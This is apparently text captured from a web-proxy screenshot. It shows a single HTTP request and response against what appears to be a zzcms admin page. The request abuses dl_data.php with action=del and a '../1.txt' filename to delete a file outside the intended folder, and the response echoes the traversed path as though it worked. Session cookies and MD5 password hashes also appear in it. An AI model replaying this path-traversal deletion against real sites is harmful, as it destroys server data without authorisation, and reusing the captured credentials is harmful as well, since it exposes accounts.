 Raw Params Headers Hex
GET /admin/dl_data.php?action=del&filename=../1.txt HTTP/1.1
Host: 10.0.13.16
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://10.0.13.16/admin/left.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=hmjepmfr395v86okr1781c6tq5; __51cke__=; bdshare_firstime=1547017756279; admin=admin;
pass=ec8d8fa5df71078aa23166e6437eed32; UserName=default; PassWord=e10adc3949ba59abbe56e057f20f883e;
tablename=zzcms_zsclass;
__tins__713776=%7B%22sid%22%3A%201547021585945%2C%20%22vd%22%3A%201%2C%20%22expires%22%3A%20154
7023385945%7D; __51laig__=4
Connection: close
Raw Headers Hex HTML Render
Connection: close
Content-Type: text/html
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link href="style.css" rel="stylesheet" type="text/css">
<title></title>
<script language="JavaScript" src="/js/gg.js"></script>
</head>
<body>
../dl_excel/../1.txt<table width="100%" border="0" align="center" cellpadd
<tr>
<td class="admintitle">从excel导入代理商信息</td>
</tr>
</table>